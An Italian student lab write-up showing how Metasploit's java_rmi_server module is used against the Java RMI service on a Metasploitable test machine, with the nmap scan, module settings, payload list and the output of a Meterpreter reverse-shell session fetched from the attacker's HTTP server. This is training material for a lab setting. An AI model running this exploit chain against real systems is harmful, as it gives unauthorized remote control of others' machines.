

S7 L5

Exploit Java RMI

Daniele Zizzi



Exploit su Java RMI


In questo progetto, andrò a sfruttare la vulnerabilità, sul servizio offerto dalla porta 1099, Java RMI. Quindi punterò ad ottenere una shell meterpreter sul sistema target, che in questo caso è metasploit.



DEFIZIONE EXPLOIT

Un exploit è un programma informatico, un software o una sequenza di comandi che sfrutta un errore o una vulnerabilità per provocare un certo comportamento nel software, nell'hardware o in qualsiasi dispositivo elettronico. Questi comportamenti possono includere l'assunzione del controllo di un sistema, la concessione di privilegi di amministratore a un intruso o l'avvio di attacchi di negazione del servizio (DoS o DDoS)

Ho configurato gli ip delle due macchia, kali e meta, affinchè fossero nella stessa rete. E ne ho testato la connettività usando un semplice ping.




Ho effettuato una scansione con nmap, utilizzando il comando "nmap -sT", in modo da effettuare una conessione tcp completa(3-way hand shake), con ping abilitato, in modo da ottenere informazioni affidabili. Dall'output risulta aperta la porta 1099(rmiregistry), dove andrò ad effetuare l'exploit.

```
-(daniele⊛kali)-[~]
 💲 nmap -sT 192.168.11.112
Starting Nmap 7.94 ( https://nmap.or
mass_dns: warning: Unable to determi
Nmap scan report for 192.168.11.112
Host is up (0.000089s latency).
Not shown: 977 closed tcp ports (con
PORT
        STATE SERVICE
21/tcp
        open ftp
22/tcp
        open ssh
        open telnet
23/tcp
25/tcp
        open smtp
        open domain
53/tcp
80/tcp
              http
        open
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
             login
513/tcp open
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open
              mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
```

Quindi ho avviato la shell metasploit, ed ho cercato l'exploit di cui avevo bisogno. In questo caso java_rmi_server. E l'ho selezionato specificandone il path.

Di default, viene caricato il payload "reverse_tcp" con l'utilizzo di meterpreter, che effettua un attacco di tipo reverse shell. Pertanto, il pc attaccante si mette in ascolto, ed il pc target instaura una connessione con esso. Aggirando così il firewall perimetrale della vittima. Ed apre una shell meterpreter con privilegi di amministratore.



msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse tcp

Visualizzo le informazioni dell'exploit, in modo da capire se è quello più adatto al caso. Questo tipo di modulo, sfrutta una vulnerabilità presente nella configurazione di default del servizio. Che permette di caricare le classi da qualsiasi host remoto. Le chiamate ai metodi RMI, non richiedono alcuna autenticazione.


Le classi sono un prototipo di un oggetto, ed esse vengono utilizzate per definire il comportamento e gli attributi di un oggetto.

```
Name: Java RMI Server Insecure Default Configuration Java Code Execution
    Module: exploit/multi/misc/java rmi server
  Platform: Java, Linux, OSX, Solaris, Windows
   License: Metasploit Framework License (BSD)
      Rank: Excellent
 Disclosed: 2011-10-15
Provided by:
Available targets:
         Generic (Java Payload)
         Windows x86 (Native Payload)
         Linux x86 (Native Payload)
         Mac OS X PPC (Native Payload)
         Mac OS X x86 (Native Payload)
Check supported:
Basic options:
            Current Setting Required Description
 HTTPDELAY 10
                                        Time that the HTTP Server will wait for the payload request
 RHOSTS
                                        The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
            1099
                                        The target port (TCP)
                                        The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
                                        to listen on all addresses.
 SRVPORT
                                        The local port to listen on.
                                        Negotiate SSL for incoming connections
 SSLCert
                                        Path to a custom SSL certificate (default is randomly generated)
                                        The URI to use for this exploit (default is random)
Payload information:
 Avoid: 0 characters
 This module takes advantage of the default configuration of the RMI Registry and
  RMI Activation services, which allow loading classes from any remote (HTTP) URL. As it
  invokes a method in the RMI Distributed Garbage Collector which is available via every
 RMI endpoint, it can be used against both rmiregistry and rmid, and against most other
   Note that it does not work against Java Management Extension (JMX) ports since those do
  not support remote class loading, unless another RMI endpoint is active in the same
   RMI method calls do not support or require any sort of authentication.
  http://download.oracle.com/javase/1.3/docs/guide/rmi/spec/rmi-protocol.html
 http://www.securitytracker.com/id?1026215
 https://nvd.nist.gov/vuln/detail/CVE-2011-3556
View the full module info with the info -d command.
```

Visualizzo i payload disponibili, ma utilizzo quello di default "reverse_tcp".


<pre>msf6 exploit(multi/misc/java_rmi_server) > show payloads</pre>						
Compatible Payloads						
=						
#	Name	Disclosure Date	Rank	Check	Description	
_	_					
0	payload/generic/custom		normal	No	Custom Payload	
1	payload/generic/shell_bind_aws_ssm		normal	No	Command Shell, Bind SSM (via AWS API)	
2	payload/generic/shell_bind_tcp		normal	No	Generic Command Shell, Bind TCP Inline	
3	payload/generic/shell_reverse_tcp		normal	No	Generic Command Shell, Reverse TCP Inline	
4	payload/generic/ssh/interact		normal	No	Interact with Established SSH Connection	
5	payload/java/jsp_shell_bind_tcp		normal	No	Java JSP Command Shell, Bind TCP Inline	
6	payload/java/jsp_shell_reverse_tcp		normal	No	Java JSP Command Shell, Reverse TCP Inline	
7	payload/java/meterpreter/bind_tcp		normal	No	Java Meterpreter, Java Bind TCP Stager	
8	payload/java/meterpreter/reverse_http		normal	No	Java Meterpreter, Java Reverse HTTP Stager	
9	payload/java/meterpreter/reverse_https		normal	No	Java Meterpreter, Java Reverse HTTPS Stager	
10	payload/java/meterpreter/reverse_tcp		normal	No	Java Meterpreter, Java Reverse TCP Stager	
11	payload/java/shell/bind_tcp		normal	No	Command Shell, Java Bind TCP Stager	
12	payload/java/shell/reverse_tcp		normal	No	Command Shell, Java Reverse TCP Stager	
13	payload/java/shell_reverse_tcp		normal	No	Java Command Shell, Reverse TCP Inline	
14	payload/multi/meterpreter/reverse_http		normal	No	Architecture-Independent Meterpreter Stage, Reve	rse HTTP Stager (Mul
tiple Architectures)						
15	payload/multi/meterpreter/reverse_https		normal	No	Architecture-Independent Meterpreter Stage, Reve	rse HTTPS Stager (Mu
ltiple	Architectures)				a become y cone	

Apro la configurazione del modulo in questione e lo configuro correttamente, impostando ip dell'host target, la porta(in questo caso è già impostata di default), l'ip dell'host in ascolto(perchè voglio che solo il pc kali si metta in ascolto) e l'ip dell'host locale da cui parte l'attacco.



```
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set SRVHOST 192.168.11.111
SRVHOST ⇒ 192.168.11.111
```


Visualizzo nuovamente le impostazioni del modulo, in modo da verificare che sia configurato correttamente.




Lancio l'exploit, ed ottengo la sessione meterpreter. Una volta ottenuta la shell, ho il comando del sistema target. Per verificarlo, visualizzo le informazioni sul sistema, utilizzabili per sfruttare le vulnerabilità presenti nel sistema con tale versione. La sua configurazione di rete, per risalire all'indirizzo mac, ed eventuale ip del gateway. La tabella di route, dove risiedono ip, subnet, interfacce utilizzate, le rotte di destinazione e la metrica.

```
<u>nsf6</u> exploit(
  Started reverse TCP handler on 192.168.11.111:4444
  192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/4Dv7fh
  192.168.11.112:1099 - Sending RMI Call ...
  192.168.11.112:1099 - Replied to request for payload JAR
  Sending stage (58829 bytes) to 192.168.11.112
  Meterpreter session 1 opened (192.168.11.111:4444 \rightarrow 192.168.11.112:40365) at 2023-11-10 10:34:41 +0100
neterpreter >
meterpreter >
                         sysinfo
                             : metasploitable
Computer
05
                                Linux 2.6.24-16-server (i386)
Architecture
                                x86
System Language :
                                 en US
```

: java/linux



Meterpreter





Get protected today!

